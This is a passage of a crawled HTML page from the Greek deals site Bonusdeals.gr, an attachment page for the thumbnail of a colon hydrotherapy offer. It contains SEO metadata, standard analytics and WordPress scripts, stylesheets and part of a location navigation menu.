

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/
body_size: 35338
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thumb_vitality_ydrotherapy_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thumb_vitality_ydrotherapy_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/υδροθεραπεία-παχέος-εντέρου-για-υγεί/thumb_vitality_ydrotherapy_001/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001" />
	<meta property="og:image:width" content="328" />
	<meta property="og:image:height" content="197" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/","url":"https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/","name":"thumb_vitality_ydrotherapy_001 - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_vitality_ydrotherapy_001.png","datePublished":"2020-03-13T06:52:40+00:00","dateModified":"2020-03-13T06:52:40+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_vitality_ydrotherapy_001.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2020/03/thumb_vitality_ydrotherapy_001.png","width":328,"height":197},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/%CF%85%CE%B4%CF%81%CE%BF%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CF%80%CE%B1%CF%87%CE%AD%CE%BF%CF%82-%CE%B5%CE%BD%CF%84%CE%AD%CF%81%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%85%CE%B3%CE%B5%CE%AF/thumb_vitality_ydrotherapy_001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Υδροθεραπεία Παχέος Εντέρου για Υγεία &#038; Ευεξία","item":"https://www.bonusdeals.gr/deal/%cf%85%ce%b4%cf%81%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1-%cf%80%ce%b1%cf%87%ce%ad%ce%bf%cf%82-%ce%b5%ce%bd%cf%84%ce%ad%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%85%ce%b3%ce%b5%ce%af/"},{"@type":"ListItem","position":3,"name":"thumb_vitality_ydrotherapy_001"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1097943" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1097943' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25cf%2585%25ce%25b4%25cf%2581%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2587%25ce%25ad%25ce%25bf%25cf%2582-%25ce%25b5%25ce%25bd%25cf%2584%25ce%25ad%25cf%2581%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2585%25ce%25b3%25ce%25b5%25ce%25af%2Fthumb_vitality_ydrotherapy_001%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F%25cf%2585%25ce%25b4%25cf%2581%25ce%25bf%25ce%25b8%25ce%25b5%25cf%2581%25ce%25b1%25cf%2580%25ce%25b5%25ce%25af%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2587%25ce%25ad%25ce%25bf%25cf%2582-%25ce%25b5%25ce%25bd%25cf%2584%25ce%25ad%25cf%2581%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2585%25ce%25b3%25ce%25b5%25ce%25af%2Fthumb_vitality_ydrotherapy_001%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1097943 attachmentid-1097943 attachment-png">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
